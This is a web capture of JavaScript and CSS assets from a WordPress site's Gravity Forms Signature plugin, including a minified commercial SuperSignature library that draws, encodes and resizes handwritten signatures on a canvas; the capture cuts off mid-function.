	.gfield.custom_checkbox .gfield_radio li input[type="radio"]:checked::before, .gfield.custom_checkbox .gfield_checkbox li input[type="checkbox"]:checked::before,
	.gfield.custom_checkbox .gfield_radio li input[type="radio"]:not(checked)::before, .gfield.custom_checkbox .gfield_checkbox li input[type="checkbox"]:not(checked)::before{font-size:30px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://hna-net.com/wp-content/plugins/gravityformssignature/js/frontend.js?ver=3.7
body_size: 1004
content:
jQuery( window ).on( 'gform_post_render', function( formId ) {

	jQuery( '.gfield_signature_container' ).each( function() {

		// If original width is already set, exit.
		if ( jQuery( this ).data( 'original-width' ) ) {
			return;
		}

		var width  = parseFloat( jQuery( this ).css( 'width' ) ),
			height = parseFloat( jQuery( this ).css( 'height' ) ),
			containerID = jQuery( this ).parent().parent().find( '.gfield_label' ).attr( 'for' );

		// Force reset button to work even when Signature is disabled.
		var $resetButton = jQuery( '#' + containerID + '_resetbutton' );
		$resetButton.click( function() {
			SignatureEnabled( containerID, true );
			ClearSignature( containerID );
			gformSignatureResize();
		} ).parent().append( '<button type="button" id="' + containerID + '_lockedReset" class="gform_signature_locked_reset" style="display:none;height:24px;cursor:pointer;padding: 0 0 0 1.8em;opacity:0.75;font-size:0.813em;border:0;background: transparent url([data-uri]) no-repeat left center;background-size:16px;">' + gform_signature_frontend_strings.lockedReset + '</button>' );

		// Trigger reset when Locked Reset button is clicked.
		jQuery( '#' + containerID + '_lockedReset' ).click( function() {
			jQuery( this ).hide();
			$resetButton.click();
		} );

		// Hide the status box so that our Locked Reset button display left-aligned.
		jQuery( '#' + containerID + '_status' ).hide();

		jQuery( this ).data( 'ratio', height / width );
		jQuery( this ).data( 'original-width', width );

	} );

} );

jQuery( document ).ready( function( $ ) {

	$( window ).on( 'load resize', function() {
		gformSignatureResize();
	} );

} );

function gformSignatureResize() {

	$( '.gfield_signature_container' ).each( function() {

		var originalWidth  = $( this ).data( 'original-width' ),
			containerWidth = $( this ).closest( '.gfield' ).innerWidth(),
			width          = containerWidth > originalWidth ? originalWidth : containerWidth,
			ratio          = $( this ).data( 'ratio' ),
			height         = Math.round( width * ratio );

		var containerID = $( this ).parent().parent().find( '.gfield_label' ).attr( 'for' ),
			data        = Base64.decode( $( this ).parent().find( 'input[name$="_data"]:eq( 0 )' ).val() );

		if( data && width < originalWidth ) {
			SignatureEnabled( containerID, false );
			$( '#' + containerID + '_lockedReset' ).show();
			return;
		}

		// Resize signature.
		ResizeSignature( containerID, width, height );
		ClearSignature( containerID );

		if ( data ) {
			LoadSignature( containerID, data, 1 );
		}

	} );

}


--- FILE ---
content_type: application/javascript
request_url: https://hna-net.com/wp-content/plugins/gravityformssignature/includes/super_signature/ss.js?ver=3.7
body_size: 8502
content:
/*
* Copyright 2009-2018, www.SuperSignature.com
* This code is not a freeware. You need to buy it before use!
* ver 1.5.0.3 December 2018
*/
var $ = jQuery.noConflict();
ValidateSignature=function(a){var c=!0;if(null==a||"undefined"==a||""==a)for(a=0;a<signObjects.length;a++){var f=signObjects[a];eval("obj"+f).IsValid()||(c=!1,isMobileIE||(document.getElementById(f).style.borderColor="red"))}else c=eval("obj"+a).IsValid(),isMobileIE||0!=c||(document.getElementById(a).style.borderColor="red");return c};ClearSignature=function(a){if(null==a||"undefined"==a||""==a)for(var c=0;c<signObjects.length;c++)a=signObjects[c],eval("obj"+a).ResetClick();else eval("obj"+a).ResetClick()};
ResizeSignature=function(a,c,f){eval("obj"+a).ResizeSignature(c,f)};SignatureColor=function(a,c){eval("obj"+a).SignatureColor(c)};SignatureBackColor=function(a,c){eval("obj"+a).SignatureBackColor(c)};SignaturePen=function(a,c){eval("obj"+a).SignaturePen(c)};SignatureEnabled=function(a,c){eval("obj"+a).SignatureEnabled(c)};SignatureStatusBar=function(a,c){eval("obj"+a).SignatureStatusBar(c)};SignatureTotalPoints=function(a){return eval("obj"+a).CurrentTotalpoints()};
UndoSignature=function(a){eval("obj"+a).UndoSignature()};LoadSignature=function(a,c){eval("obj"+a).LoadSignature(c)};TextSignature=function(a,c,f,g,d){eval("obj"+a).TextSignature(c,f,g,d)};var msie=window.navigator.userAgent.toUpperCase().indexOf("MSIE "),isIE=!1,isIENine=!1,isIETen=!1,isMobileIE=!1,isOperaMini=!1,isIETablet=!1,winTabletPointerEvt=!1,iever=getInternetExplorerVersion(),isPointer=!1;0<window.navigator.userAgent.toUpperCase().indexOf("OPERA MINI")&&(isOperaMini=!0);
0<window.navigator.userAgent.toUpperCase().indexOf("OPERA MOBI")&&(isOperaMini=!0);function supports_canvas(){try{return document.createElement("canvas").getContext("2d"),!0}catch(a){return!1}}function getInternetExplorerVersion(){var a=-1;"Microsoft Internet Explorer"==window.navigator.appName&&null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(window.navigator.userAgent)&&(a=parseFloat(RegExp.$1));return a}
0<msie&&(isIE=!0,supports_canvas()&&(isIE=!1,9<=iever&&(isIENine=!0)),0<window.navigator.userAgent.toUpperCase().indexOf("IEMOBILE ")&&(isMobileIE=!0));isIETablet=/Tablet PC/i.test(window.navigator.userAgent);winTabletPointerEvt=!!window.navigator.msPointerEnabled;isIETablet||(0<window.navigator.userAgent.toUpperCase().indexOf("WINDOWS PHONE ")&&(isIETablet=!0),window.navigator.msMaxTouchPoints&&(isIETablet=!0));
function SuperSignature(a){function c(b,a,n){b.myEvents||(b.myEvents={});b.myEvents[a]||(b.myEvents[a]=[]);b=b.myEvents[a];b[b.length]=n}function f(b){return b.replace(/\s*((\S+\s*)*)/,"$1")}function g(b){return b.replace(/((\s*\S+)*)\s*/,"$1")}function d(b){if(null!=R&&"undefined"!=R)try{R.innerHTML=b+"...<br/>"+R.innerHTML}catch(H){alert(H.description)}}function k(b){b=b.replace("undefined ","");b=b.replace("undefined","");var a="",n,e=0;b=b.replace(/\x0d\x0a/g,"\n");var c="";for(n=0;n<b.length;n++){var d=
b.charCodeAt(n);128>d?c+=String.fromCharCode(d):(127<d&&2048>d?c+=String.fromCharCode(d>>6|192):(c+=String.fromCharCode(d>>12|224),c+=String.fromCharCode(d>>6&63|128)),c+=String.fromCharCode(d&63|128))}for(b=c;e<b.length;){var f=b.charCodeAt(e++);c=b.charCodeAt(e++);n=b.charCodeAt(e++);d=f>>2;f=(f&3)<<4|c>>4;var h=(c&15)<<2|n>>6;var g=n&63;isNaN(c)?h=g=64:isNaN(n)&&(g=64);a=a+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(f)+
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(g)}return a}function m(){r[0]=0;for(var b=1;b<r.length;b++)r[0]+=r[b];ma=r[0]>=na?!0:!1;oa=r[0];b="";E[0]="1,"+S+","+pa+","+B+","+C+","+ja+","+r[0]+","+z+";";for(var a=0;a<E.length;a++)b+=E[a];A.value=1<E.length?k(b):"";if(!isIE&&da)if(a="",0<L.length){for(var n=0;n<L.length;n++){var e=L[n];if(e.length)for(b=0;b<e.length;b++)a+=e[b].x+" "+e[b].y+
",";else a=a+e.x+" "+e.y+",";a+=";"}N.value=k(a);b=document.getElementById(z).toDataURL();O.value="data:,"==b?"":b}else N.value="",O.value=""}function p(b){b.splice(0,1);for(var a=[],e=0;e<b.length;e++){var c=b[e].split(",");a.push({x:parseInt(c[0]),y:parseInt(c[1])})}return a}function l(b){e.clearRect(0,0,B,C);if(0<P.length){var a=new Image;$(a).bind("load",function(){});a.src=P}else SignatureBackColor(z,S);for(a=0;a<L.length;a++){var n=L[a],c=W[a].split(","),d=c[0];c=c[1];if(n.length)for(e.beginPath(),
e.lineWidth=d,e.moveTo(n[0].x*b,n[0].y*b),d=1;d<=n.length-3;d+=3)e.bezierCurveTo(n[d].x*b,n[d].y*b,n[d+1].x*b,n[d+1].y*b,n[d+2].x*b,n[d+2].y*b),e.strokeStyle=c,e.stroke(),e.beginPath(),e.moveTo(n[d+2].x*b,n[d+2].y*b);else e.beginPath(),e.moveTo(n.x*b,n.y*b),e.arc(n.x*b,n.y*b,d/2,0,2*Math.PI,!1),e.strokeStyle=c,e.fill(),e.stroke();e.closePath()}}function v(b){var a=curtop=0;if(X)a=$("#"+b.id).offset().left,curtop=$("#"+b.id).offset().top;else if(b.offsetParent){do a+=b.offsetLeft,curtop+=b.offsetTop;
while(b=b.offsetParent)}return[a,curtop]}function T(){ea=!0;ka=!1;if(0<F.length&&(E[y]=" "+F.join(" ")+";",!isIE&&da)){W.push(F[0]);var b=p(F);0<b.length&&(b=new BezierCurves(b,30),L.push(b),l(1))}m();M.innerHTML=r[0]<na?xa:ya;isIE?e.innerHTML=e.innerHTML:(e.closePath(),e.restore());x&&(fa=ha=0)}function I(b){b.preventManipulation&&b.preventManipulation();b.preventDefault?b.preventDefault():b.returnValue&&(b.returnValue=!1);b.stopPropagation&&b.stopPropagation()}this.SignObject="";this.PenSize=3;
this.PenColor="#D24747";this.ClearImage=this.PenCursor="";this.BorderWidth="2px";this.BorderStyle="dashed";this.BorderColor="#DCDCDC";this.BackColor="#ffffff";this.BackImageUrl="";this.SignzIndex="99";this.SignWidth=450;this.SignHeight=250;this.CssClass="";this.ApplyStyle=!0;this.SignToolbarBgColor="transparent";this.RequiredPoints=50;this.ErrorMessage="Please continue your signature.";this.StartMessage="Please sign";this.SuccessMessage="Signature OK.";this.ImageScaleFactor=.5;this.Visible=this.Enabled=
this.TransparentSign=!0;this.Edition="Trial";this.IsCompatible=!1;this.LicenseKey=this.InternalError="";this.IeModalFix=!1;this.ResetFunction=this.ErrorFunction=this.SuccessFunction="";this.SmoothSign=!0;this.forceMouseEvent=this.jQueryEvent=!1;for(var J in a)this[J]=a[J];var y=0,x=!1,e=null,K=null,h=null,M=null,q=null,A=null,N=null,O=null,R=null,D=this.Enabled,ka=!1,ea=!1,E=[],F=[],r=[],L=[],W=[],qa=!1,G=this.PenSize,Q=this.PenColor,S=this.BackColor,za=this.BorderColor,z=this.SignObject,B=this.SignWidth,
C=this.SignHeight,ra=this.StartMessage,xa=this.ErrorMessage,ya=this.SuccessMessage,P=this.BackImageUrl,ma=!1,pa=this.ImageScaleFactor,ja=this.TransparentSign,na=this.RequiredPoints,oa=0,U=0,V=0,ha=0,fa=0,X=this.IeModalFix,ia=null,sa=0,ta=0,da=this.SmoothSign,Aa=this.jQueryEvent,Y=!1,Z=!1,aa=!1,ba=!1,ca=!1,ua=!1;if(isMobileIE){var w=new jsGraphics(z+"_Container");if(null!=w&&"undefined"!=w)try{w.clear(),w.paint()}catch(b){alert("Graphics object error "+b.description)}else alert("Graphics object error")}this.IsValid=
function(){return ma};this.CurrentTotalpoints=function(){return oa};this.ReturnFalse=function(b){b.preventManipulation&&b.preventManipulation();b.preventDefault?b.preventDefault():b.returnValue=!1};this.XBrowserAddHandler=function(b,a,e){if(b.addEventListener)b.addEventListener(a,e,!1);else if(b.attachEvent)b.attachEvent("on"+a,e);else try{c(b,a,e),b["on"+a]=function(){if(b&&b.myEvents&&b.myEvents[a])for(var e=b.myEvents[a],d=0,c=e.length;d<c;d++)e[d]()}}catch(va){alert("Event attaching exception, "+
va.description)}};this.DisableSelection=function(){isIE||("undefined"!=typeof h.style.MozUserSelect?h.style.MozUserSelect="none":h.style.cursor="default")};this.ResizeSignature=function(b,a){h.style.width=b+"px";h.style.height=a+"px";q.style.width=b+"px";if(isIE)e.style.width=b+"px",e.style.height=a+"px";else{var d=document.getElementById(this.SignObject);d.width=parseInt(b,0);d.height=parseInt(a,0);d.style.width=b+"px";d.style.height=a+"px"}this.ResetClick();this.SignWidth=b;this.SignHeight=a;B=
b;C=a};this.SignatureColor=function(b){Q=this.PenColor=b};this.SignatureBackColor=function(b){S=this.BackColor=b;isIE?e.style.backgroundColor=b:(e.fillStyle=b,e.fillRect(0,0,B,C))};this.SignaturePen=function(b){G=this.PenSize=b};this.SignatureEnabled=function(b){D=this.Enabled=b};this.SignatureStatusBar=function(b){b?$("#"+q.id).show("slow"):$("#"+q.id).hide("slow")};this.UndoSignature=function(){if(2>=E.length)this.ResetClick();else{E.pop();L.pop();r.pop();W.pop();m();var b="'"+A.value+"'";var a=
"",e=0;/[^A-Za-z0-9\+\/=]/g.exec(b);b=b.replace(/[^A-Za-z0-9\+\/=]/g,"");do{var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));var f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));var h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));d=d<<2|c>>4;c=(c&15)<<4|f>>2;var g=(f&
3)<<6|h;a+=String.fromCharCode(d);64!=f&&(a+=String.fromCharCode(c));64!=h&&(a+=String.fromCharCode(g))}while(e<b.length);b=unescape(a);this.LoadSignature(b,1)}};this.LoadSignature=function(b,a){this.ResetClick();b=b.replace("undefined ","");b=b.replace("undefined","");if(null==a||"undefined"==a)a="1.0";a=parseFloat(a);v(h);var d=g(f(b)).split(";");E[0]="";for(var c=0;c<d.length-1;c++)E[c]=d[c]+";";for(c=0;c<d.length-1;c++){var H=g(f(d[c])).split(" ");3==H.length&&H[2]==H[1]&&H.pop();W[c]=H[0];L[c]=
new BezierCurves(p(H),30)}c=d[0].split(",");S=c[1];B=c[3];C=c[4];ja=c[5];0==P.length&&this.SignatureBackColor(S);r[0]=0;c=1;for(H=d.length;c<H-1;c++){var k=g(f(d[c])).split(" ");r[c]=parseInt(k.length,0)-1;r[0]=parseInt(r[0],0)+parseInt(k.length,0);for(var q=0,x=k.length;q<x;q++){var u=k[q].split(","),t=u[0];u=u[1];if(0==q)this.SignaturePen(t),this.SignatureColor(u),e.strokeStyle=u,e.lineWidth=t;else if(1==q){t=Math.abs(parseInt(t,0)*a);u=Math.abs(parseInt(u,0)*a);if(isIE)if(isMobileIE)U=t,V=u;else{var w=
'"m'+t+","+u+" l"+t+","+u,A='<SuperSignature:shape id="'+z+"_l_"+(c-1)+'" style="position: absolute; left:0px; top:0px; width:'+B+"px; height: "+C+'px;" coordsize="'+B+","+C+'"><SuperSignature:path v='+w+' e" /><SuperSignature:fill on="false" />'+('<SuperSignature:stroke weight="'+G+'" color="'+Q+'" />')+"</SuperSignature:shape>";e.pathCoordString=w;e.insertAdjacentHTML("beforeEnd",A)}else e.beginPath(),e.lineJoin="round",e.lineCap="round",e.moveTo(t,u);2==k.length&&eval("obj"+z).DrawDot(t,u)}else if(t=
Math.abs(parseInt(t,0)*a),u=Math.abs(parseInt(u,0)*a),isIE||da){if(e.pathCoordString+=" "+t+","+u,t=document.getElementById(z+"_l_"+(c-1)))if(t=t.firstChild)try{t.setAttribute("v",e.pathCoordString+" e")}catch(Ba){}}else e.strokeStyle=Q,e.lineWidth=G,e.lineTo(t,u),e.stroke(),e.moveTo(t,u);isIE?e.innerHTML=e.innerHTML:(e.closePath(),e.restore())}y++}!isIE&&da&&l(a);m()};this.TextSignature=function(b,a,c,d){Z&&(e.font=b,e.fillText(a,c,d))};this.CheckCompatibility=function(){if(isIE)this.IsCompatible=
!0,isMobileIE||document.namespaces.SuperSignature||document.namespaces.add("SuperSignature","urn:schemas-microsoft-com:vml","#default#VML");else{try{Z=!!document.createElement("canvas").getContext("2d")}catch(b){Z=!!document.createElement("canvas").getContext}Z?this.IsCompatible=!0:document.write("Your browser does not support our signature control.")}};this.MouseMove=function(b){if(D&&ka){"undefined"!==typeof b.originalEvent&&(b=b.originalEvent);I(b);var a=$("#"+h.id).offset();if(x&&"undefined"!==
typeof b.targetTouches){var c=b.targetTouches[0];var f=c.clientX-ha;c=c.clientY-fa;X&&(c-=parseInt($(document).scrollTop()),f-=parseInt($(document).scrollLeft()))}else b.originalEvent?b.pageX?(f=parseInt(b.pageX-a.left),c=parseInt(b.pageY-a.top)):(f=parseInt(b.originalEvent.pageX-a.left),c=parseInt(b.originalEvent.pageY-a.top)):isIE||isIENine?(f=parseInt(b.x),c=parseInt(b.y),9<=iever&&(f=parseInt(b.pageX-a.left),c=parseInt(b.pageY-a.top))):(f=parseInt(b.pageX-a.left),c=parseInt(b.pageY-a.top));ba&&
ca&&(f=parseInt(b.offsetX||b.layerX),c=parseInt(b.offsetY||b.layerY));(Y||aa)&&-1==b.type.indexOf("touch")&&(f=b.clientX-K.getBoundingClientRect().left,c=b.clientY-K.getBoundingClientRect().top);isMobileIE?F.push(Math.abs(parseInt(f)-parseInt(h.offsetLeft))+","+Math.abs(parseInt(c)-parseInt(h.offsetTop))):F.push(Math.abs(parseInt(f))+","+Math.abs(parseInt(c)));r[y]++;if(isIE)if(isMobileIE){if(b=f-U,a=c-V,64<b*b+a*a){if(null!=w&&"undefined"!=w)try{w.setStroke(G),w.setColor(Q),w.drawLine(U,V,f,c),w.paint()}catch(la){d("Drawing error: "+
la.description)}else d("Graphics object NULL");U=f;V=c}}else{if(e.pathCoordString+=" "+f+","+c,f=document.getElementById(z+"_l_"+y))if(f=f.firstChild){try{f.setAttribute("v",e.pathCoordString+" e")}catch(la){}qa&&0==r[y]%8&&(e.innerHTML=e.innerHTML)}}else e.lineTo(f,c),e.stroke()}};this.DrawDot=function(b,a){r[y]++;isIE?e.insertAdjacentHTML("beforeEnd",'<SuperSignature:oval id="'+z+"_l_"+y+'" style="position: absolute; left:'+b+"px; top:"+a+"px; width:"+G+"px; height: "+G+'px;"">'+('<SuperSignature:stroke weight="'+
G+'" color="'+Q+'" />')+"</SuperSignature:oval>"):(e.arc(b,a,G/2,0,2*Math.PI,!1),e.fill(),e.stroke())};this.MouseOut=function(b){D&&(I(b),d("Mouse out"),ea||T())};this.MouseUp=function(b){if(D){"undefined"!==typeof b.originalEvent&&(b=b.originalEvent);I(b);d("Mouse up");if(null!=ia){var a=parseInt(new Date-ia);if(125>a){d("Time diff "+a);if(x)a=sa,b=ta;else{var c=$("#"+h.id).offset();b.originalEvent?b.pageX?(a=parseInt(b.pageX-c.left),b=parseInt(b.pageY-c.top)):(a=parseInt(b.originalEvent.pageX-c.left),
b=parseInt(b.originalEvent.pageY-c.top)):isIE||isIENine?(a=parseInt(b.x),b=parseInt(b.y)):(a=parseInt(b.pageX-c.left),b=parseInt(b.pageY-c.top))}isIE&&(d("Drawing Dot At ("+a+","+b+")"),eval("obj"+z).DrawDot(a,b))}ia=null}ea||T()}};this.MouseDown=function(a){if(D){"undefined"!==typeof a.originalEvent&&(a=a.originalEvent);I(a);ia=new Date;ka=!0;ea=!1;if(x&&"undefined"!==typeof a.targetTouches){var b=a.targetTouches[0];ha=K.getBoundingClientRect().left;fa=K.getBoundingClientRect().top;var c=b.clientX-
ha;b=b.clientY-fa;X&&(b-=parseInt($(document).scrollTop()),c-=parseInt($(document).scrollLeft()));sa=c;ta=b}else{var f=$("#"+h.id).offset();a.originalEvent?a.pageX?(c=parseInt(a.pageX-f.left),b=parseInt(a.pageY-f.top)):(c=parseInt(a.originalEvent.pageX-f.left),b=parseInt(a.originalEvent.pageY-f.top)):isIE||isIENine?9>iever?(c=parseInt(a.x),b=parseInt(a.y)):isIENine&&(c=parseInt(a.pageX)-parseInt(f.left)+parseInt($("html").css("margin-left")),b=parseInt(a.pageY)-parseInt(f.top)+parseInt($("html").css("margin-top")),
10<=iever&&(c=parseInt(a.pageX-f.left),b=parseInt(a.pageY-f.top))):(c=parseInt(a.pageX-f.left),b=parseInt(a.pageY-f.top))}ba&&ca&&(c=parseInt(a.offsetX||a.layerX),b=parseInt(a.offsetY||a.layerY));(Y||aa)&&-1==a.type.indexOf("touch")&&(c=a.clientX-K.getBoundingClientRect().left,b=a.clientY-K.getBoundingClientRect().top);d("Down ("+c+","+b+")");y++;r[y]=0;F.length=0;F[0]=G+","+Q;isMobileIE?F.push(Math.abs(parseInt(c)-parseInt(h.offsetLeft))+","+Math.abs(parseInt(b)-parseInt(h.offsetTop))):F.push(Math.abs(parseInt(c))+
","+Math.abs(parseInt(b)));isIE?isMobileIE?(U=c,V=b):(a='"m'+c+","+b+" l"+c+","+b,c='<SuperSignature:shape id="'+z+"_l_"+y+'" style="position: absolute; left:0px; top:0px; width:'+B+"px; height: "+C+'px;" coordsize="'+B+","+C+'"><SuperSignature:path v='+a+' e" /><SuperSignature:fill on="false" />'+('<SuperSignature:stroke weight="'+G+'" color="'+Q+'" />')+"</SuperSignature:shape>",e.pathCoordString=a,e.insertAdjacentHTML("beforeEnd",c)):(e.save(),e.beginPath(),e.lineJoin="round",e.lineCap="round",
e.strokeStyle=Q,e.lineWidth=G,e.moveTo(c,b));return!1}};this.ResetClick=function(a){D&&(isMobileIE||(document.getElementById(z).style.borderColor=za),isIE?(e.innerHTML="",isMobileIE&&(V=U=0,null!=w&&"undefined"!=w&&(w.clear(),w.paint())),0<P.length&&(e.style.backgroundImage='url("'+P+'")')):(e.clearRect(0,0,B,C),0<P.length?isIE?e.style.backgroundImage='url("'+P+'")':(a=new Image,$(a).bind("load",function(){e.drawImage(this,0,0)}),a.src=P):SignatureBackColor(z,S)),E=[],F=[],r=[],L=[],W=[],m(),y=0,
M.innerHTML=ra)};this.Init=function(){if(this.Visible){if(this.CheckCompatibility(),this.IsCompatible){if(Z){if("DIV"==document.getElementById(this.SignObject).nodeName.toUpperCase()){var a="<canvas ID='"+this.SignObject+"' width='"+B+"' height='"+C+"' style='left:0px;top:0px;position:absolute;'></canvas>";$("#"+this.SignObject).replaceWith(a);d("DIV changed to CANVAS");isIE=!1}}else"CANVAS"==document.getElementById(this.SignObject).nodeName.toUpperCase()&&(a="<div ID='"+this.SignObject+"' style='width:"+
B+"px;height:"+C+"px;left:0px;top:0px;'></div>",$("#"+this.SignObject).replaceWith(a),d("CANVAS changed to DIV"),isIE=!0);R=document.getElementById(this.SignObject+"_Debug");e=document.getElementById(this.SignObject);h=document.getElementById(this.SignObject+"_Container");if(e.addEventListener)d("addEventListener supported");else if(e.attachEvent)d("attachEvent supported");else{d("Mouse events are not supported");return}this.mouseMoved=!1;if(null!=e&&"undefined"!=e){d("Objects OK");isIE&&!isMobileIE&&
(qa=document.documentMode?8<=document.documentMode:!1);isMobileIE&&d("Mobile IE");isIENine&&d("IE 9 Or Above");isOperaMini&&d("Opera Mini, not supported.");r[0]=0;E[0]="1,"+S+","+pa+","+B+","+C+","+ja+","+r[0]+","+z+";";if(this.ApplyStyle){d("Setting up style");h.style.zIndex=this.SignzIndex;try{isMobileIE?(h.style.borderWidth=this.BorderWidth,h.style.borderStyle=this.BorderStyle,h.style.borderColor=this.BorderColor,h.style.backgroundColor=this.BackColor,0<this.PenCursor.length&&(h.style.cursor="url('"+
this.PenCursor+"'), pointer"),0<this.BackImageUrl.length&&(h.style.backgroundImage='url("'+this.BackImageUrl+'")')):(e.style.borderWidth=this.BorderWidth,e.style.borderStyle=this.BorderStyle,e.style.borderColor=this.BorderColor,e.style.backgroundColor=this.BackColor,0<this.PenCursor.length&&(e.style.cursor="url('"+this.PenCursor+"'), pointer"),0<this.BackImageUrl.length&&(e.style.backgroundImage='url("'+this.BackImageUrl+'")'),""!=this.CssClass&&(e.className=this.CssClass),e.style.width=this.SignWidth+
"px",e.style.height=this.SignHeight+"px","auto"==e.style.cursor&&(e.style.cursor="url('"+this.PenCursor+"'), hand")),d("Style OK")}catch(wa){d("Style Error : "+wa.description)}}a='<div id="'+this.SignObject+'_toolbar" style="margin:5px;position:relative;height:20px;width:'+this.SignWidth+"px;background-color:"+this.SignToolbarBgColor+';"><img  id="'+this.SignObject+'_resetbutton" src="'+this.ClearImage+'" style="cursor:pointer;float:right;height:24px;width:24px;border:0px solid transparent" alt="Clear Signature" />';
a+='<div id="'+this.SignObject+'_status" style="color:blue;height:20px;width:auto;padding:2px;font-family:verdana;font-size:12px;float:left;margin-right:30px;">'+this.StartMessage+"</div>";a+=null==document.getElementById(this.SignObject+"_data")?'<input type="hidden" id="'+this.SignObject+'_data" name="'+this.SignObject+'_data" value="">':"";a+=null==document.getElementById(this.SignObject+"_data_smooth")?'<input type="hidden" id="'+this.SignObject+'_data_smooth" name="'+this.SignObject+'_data_smooth" value="">':
"";a+=null==document.getElementById(this.SignObject+"_data_canvas")?'<input type="hidden" id="'+this.SignObject+'_data_canvas" name="'+this.SignObject+'_data_canvas" value="">':"";a+="</div>";d("Setting up tools");$("#"+h.id).after(a);y=0;a="mousedown";var c="mouseup",f="mousemove",g="mouseout";isIE&&(g="mouseleave");window.PointerEvent&&(d("Pointer events supported"),isPointer=!0,a="pointerdown",c="pointerup",f="pointermove",g="pointerleave");x=/iPhone/i.test(navigator.userAgent)||/iPad/i.test(navigator.userAgent)||
/Android/i.test(navigator.userAgent)||/playbook/i.test(navigator.userAgent)||/symbian/i.test(navigator.userAgent);x||isIE||(x="ontouchstart"in window,d("Touch check "+x));isIETablet&&d("Found Tablet 2.0 or Windows Phone or Touch Screen Device");winTabletPointerEvt?(d("MSPointer supported"),a="MSPointerDown",c="MSPointerUp",f="MSPointerMove",g="MSPointerOut"):d("MSPointer NOT supported");"undefined"!=typeof e.style.msTouchAction&&(e.style.msTouchAction="none",$("#"+e.id).css("-ms-touch-action","none"),
d("MS Touch CSS added"));"undefined"!=typeof h.style.msTouchAction&&(h.style.msTouchAction="none",$("#"+h.id).css("-ms-touch-action","none"));isIE||(K=document.getElementById(this.SignObject),e=document.getElementById(this.SignObject).getContext("2d"),e.width=this.SignWidth,e.height=this.SignHeight);M=document.getElementById(this.SignObject+"_status");M.innerHTML=ra;q=document.getElementById(this.SignObject+"_toolbar");A=document.getElementById(this.SignObject+"_data");N=document.getElementById(this.SignObject+
"_data_smooth");O=document.getElementById(this.SignObject+"_data_canvas");var k=document.getElementById(this.SignObject+"_resetbutton");null!=k&&this.XBrowserAddHandler(k,"click",this.ResetClick);d("Attaching events");ba=/Tablet PC 2.0/i.test(navigator.userAgent);ca=/rv:11.0/i.test(navigator.userAgent);ua=/Edge/i.test(navigator.userAgent);ba&&ca&&d("IE Surface Fix");k=/Windows NT/i.test(navigator.userAgent);var l=/Chrome/i.test(navigator.userAgent);Y=k&&l;ua&&(Y=!1,aa=!0);k&&ba&&ca&&(aa=!0);Y&&(d("Chrome Surface Fix"),
X=this.IeModalFix=!1);aa&&(d("EDGE Surface Fix"),X=this.IeModalFix=!1);this.XBrowserAddHandler(e,"contextmenu",this.ReturnFalse);this.XBrowserAddHandler(h,"contextmenu",this.ReturnFalse);this.XBrowserAddHandler(h,"contextmenu",this.ReturnFalse);this.XBrowserAddHandler(h,"selectstart",this.ReturnFalse);this.XBrowserAddHandler(h,"dragstart",this.ReturnFalse);this.XBrowserAddHandler(e,"contextmenu",this.ReturnFalse);this.XBrowserAddHandler(e,"selectstart",this.ReturnFalse);this.XBrowserAddHandler(e,
"dragstart",this.ReturnFalse);this.IeModalFix&&d("IeModalFix true");!this.IeModalFix||x||isIETablet?(isIE&&!isMobileIE?(this.XBrowserAddHandler(e,a,this.MouseDown),this.XBrowserAddHandler(e,c,this.MouseUp),this.XBrowserAddHandler(e,f,this.MouseMove)):(this.XBrowserAddHandler(h,a,this.MouseDown),this.XBrowserAddHandler(h,c,this.MouseUp),this.XBrowserAddHandler(h,f,this.MouseMove),this.XBrowserAddHandler(h,g,this.MouseOut)),this.XBrowserAddHandler(e,g,this.MouseOut)):(this.XBrowserAddHandler(h,a,this.MouseDown),
this.XBrowserAddHandler(h,c,this.MouseUp),this.XBrowserAddHandler(h,f,this.MouseMove),this.XBrowserAddHandler(h,g,this.MouseOut),d("ModalFix event attached"));x&&(d("Found iPhone, iPad, Android or Touch Screen Device"),this.XBrowserAddHandler(h,"touchstart",this.MouseDown),this.XBrowserAddHandler(h,"touchend",this.MouseUp),this.XBrowserAddHandler(h,"touchmove",this.MouseMove));Aa&&(d("Attaching jQuery Events"),$(h).bind(a,this.MouseDown),$(h).bind(c,this.MouseUp),$(h).bind(f,this.MouseMove),x||$(h).bind(g,
this.MouseOut));d("isIE "+isIE);d("isIE 9+ "+isIENine);(isIE||isIENine||isIETablet)&&d("IE Ver - "+iever);supports_canvas()&&d("Canvas - Yes");D||d("Control is disabled");d("Ready")}else d("Error initializing signature control")}}else d("Control hidden")}}
BezierCurves=function(a,c){if(2>a.length)return a[0];this.points=[];for(var f=0;f<a.length;f++){var g=new Smooth(a[f].x,a[f].y);g.CheckValid(d)||this.points.push(g);var d=g;this.offSet=0;this.error=c;this.result=[];this.result.push({x:a[0].x,y:a[0].y+this.offSet})}return 1==this.points.length?a[0]:this.fit()};
BezierCurves.prototype={fit:function(){this.processFitPoints(0,this.points.length-1,this.points[1].MathFunc2(this.points[0]).nOR(),this.points[this.points.length-2].MathFunc2(this.points[this.points.length-1]).nOR());return this.result},processFitPoints:function(a,c,f,g){var d,k,m;if(1==c-a){a=this.points[a];c=this.points[c];var p=a.MathFunc6(c)/3;this.savePoints([a,a.MathFunc1(f.nOR(p)),c.MathFunc1(g.nOR(p)),c])}else{var l=this.cLP(a,c);var v=Math.max(this.error,this.error*this.error);for(d=0;4>=
